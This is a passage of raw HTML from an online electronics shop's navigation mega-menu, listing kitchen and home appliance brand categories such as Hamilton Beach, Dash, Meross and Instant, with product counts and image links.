	<a aria-label="Visit product category Hamilton Beach Air Fryer" href="https://aot-electronics.com/product-category/hamilton-beach/air-fryer-hamilton-beach/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-300x300.webp" alt="Hamilton Beach Air Fryer" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-13-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hamilton Beach Air Fryer <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Hamilton Beach Rice Cooker" href="https://aot-electronics.com/product-category/hamilton-beach/rice-cooker/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-300x300.webp" alt="Hamilton Beach Rice Cooker" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-17-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hamilton Beach Rice Cooker <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Hamilton Beach Toaster Oven" href="https://aot-electronics.com/product-category/hamilton-beach/hamilton-beach-toaster-oven/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-300x300.webp" alt="Hamilton Beach Toaster Oven" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/ويب-سايت-02-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hamilton Beach Toaster Oven <mark class="count">(1)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-1566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1566 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/ecovacs/" class="ekit-menu-nav-link">Ecovacs<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5524" class="elementor elementor-5524" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-600b52dc e-flex e-con-boxed e-con e-parent" data-id="600b52dc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3bb03e49 e-con-full e-flex e-con e-child" data-id="3bb03e49" data-element_type="container">
				<div class="elementor-element elementor-element-5c31eef4 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="5c31eef4" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Ecovacs" href="https://aot-electronics.com/product-category/ecovacs/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-300x300.webp" alt="Ecovacs" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-12-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Ecovacs <mark class="count">(22)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/tineco/" class="ekit-menu-nav-link">Tineco<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5529" class="elementor elementor-5529" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-1f477900 e-flex e-con-boxed e-con e-parent" data-id="1f477900" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-53866db4 e-con-full e-flex e-con e-child" data-id="53866db4" data-element_type="container">
				<div class="elementor-element elementor-element-24c7427e elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="24c7427e" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Tineco" href="https://aot-electronics.com/product-category/tineco/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/11/Tineco-floor-one-S5-Smart-Wet-Dry-Vacuum-Cleaner-300x300.webp" alt="Tineco" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/11/Tineco-floor-one-S5-Smart-Wet-Dry-Vacuum-Cleaner-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/11/Tineco-floor-one-S5-Smart-Wet-Dry-Vacuum-Cleaner-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/11/Tineco-floor-one-S5-Smart-Wet-Dry-Vacuum-Cleaner-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/11/Tineco-floor-one-S5-Smart-Wet-Dry-Vacuum-Cleaner-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2024/11/Tineco-floor-one-S5-Smart-Wet-Dry-Vacuum-Cleaner.webp 502w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Tineco <mark class="count">(12)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-5000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5000 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://aot-electronics.com/product-category/levoit/" class="ekit-menu-nav-link">Levoit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5534" class="elementor elementor-5534" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-50523517 e-flex e-con-boxed e-con e-parent" data-id="50523517" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3286b693 e-con-full e-flex e-con e-child" data-id="3286b693" data-element_type="container">
				<div class="elementor-element elementor-element-58010a23 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="58010a23" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Levoit Air Purifier" href="https://aot-electronics.com/product-category/levoit/levoit-air-purifier/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-300x300.webp" alt="Levoit Air Purifier" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2025/05/Levoit-Core-Mini-Air-Purifier-16-m2-2x-Per-Hour-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Levoit Air Purifier <mark class="count">(4)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-3363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3363 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/dash/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Dash<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3364 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/dash/dash-egg-cooker/" class=" dropdown-item">Egg Cooker</a>	<li id="menu-item-3365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3365 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/dash/dash-popcorn-maker/" class=" dropdown-item">Popcorn Popper</a>	<li id="menu-item-3366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3366 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/dash/dash-waffle-maker/" class=" dropdown-item">Waffle Maker</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5539" class="elementor elementor-5539" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-abeba82 e-flex e-con-boxed e-con e-parent" data-id="abeba82" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-10bcd1df e-con-full e-flex e-con e-child" data-id="10bcd1df" data-element_type="container">
				<div class="elementor-element elementor-element-20c4018 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="20c4018" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Dash Waffle Maker" href="https://aot-electronics.com/product-category/dash/dash-waffle-maker/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-300x300.webp" alt="Dash Waffle Maker" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/07/Dash-Waffle-Maker-Black-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Dash Waffle Maker <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Dash Egg Cooker" href="https://aot-electronics.com/product-category/dash/dash-egg-cooker/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-300x300.webp" alt="Dash Egg Cooker" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-06-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Dash Egg Cooker <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Dash Popcorn Popper" href="https://aot-electronics.com/product-category/dash/dash-popcorn-maker/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-300x300.webp" alt="Dash Popcorn Popper" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-07-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Dash Popcorn Popper <mark class="count">(2)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/meross/" class="ekit-menu-nav-link">Meross<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5544" class="elementor elementor-5544" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-441725e3 e-flex e-con-boxed e-con e-parent" data-id="441725e3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b7d6668 e-con-full e-flex e-con e-child" data-id="5b7d6668" data-element_type="container">
				<div class="elementor-element elementor-element-55d804ca elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="55d804ca" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Oil Diffuser" href="https://aot-electronics.com/product-category/oil-diffuser/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-300x300.webp" alt="Oil Diffuser" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/05/Meross-Smart-Wi-Fi-Essential-Oil-Diffuser.webp 1252w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Oil Diffuser <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Smart Lights" href="https://aot-electronics.com/product-category/smart-lights/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-300x300.webp" alt="Smart Lights" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-1320x1320.webp 1320w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_36.-Meross-Smart-Wi-Fi-LED-BULB-1-Pack-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Smart Lights <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Smart Wi-Fi Plug" href="https://aot-electronics.com/product-category/meross/smart-wi-fi-plug/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-300x300.webp" alt="Smart Wi-Fi Plug" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-1320x1320.webp 1320w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Smart Wi-Fi Plug <mark class="count">(1)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-2713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/monitor-audio/" class="ekit-menu-nav-link">Monitor Audio</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-229 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/shop/" class="ekit-menu-nav-link">All Products</a></li>
<li id="menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5405 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/offers/" class="ekit-menu-nav-link">% Sales</a></li>
<li id="menu-item-2951" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-2951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/ar/product/nutricook-af-oven-nc-afo12-12l-2/" class="ekit-menu-nav-link"><span data-no-translation><img loading="lazy" class="trp-flag-image" src="https://aot-electronics.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="العربية"><span class="trp-ls-language-name">AR</span></span></a></li>
<li id="menu-item-8294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8294 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/2024/12/22/rules-for-caring-for-childrens-clothes/" class="ekit-menu-nav-link">.</a></li>
<li id="menu-item-9019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9019 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/2025/01/10/the-reality-of-foreign-companies-in-2026/" class="ekit-menu-nav-link">.</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3641394 elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex e-con e-parent" data-id="3641394" data-element_type="container">
				<div class="elementor-element elementor-element-86a09d4 elementor-widget elementor-widget-ekit-nav-menu" data-id="86a09d4" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu-en" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu-en-1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/instant/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Instant<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5784 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/product-category/instant/instant-pot/" class=" dropdown-item">Instant Pot</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-711 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/instant/air-purifier/" class=" dropdown-item">Air Purifier</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6144 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/product-category/instant/instant-pot-air-fryer/" class=" dropdown-item">Instant Pot Airfryer</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5516" class="elementor elementor-5516" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-46e66d47 e-flex e-con-boxed e-con e-parent" data-id="46e66d47" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-59836e67 e-con-full e-flex e-con e-child" data-id="59836e67" data-element_type="container">
				<div class="elementor-element elementor-element-3b4f8377 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="3b4f8377" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
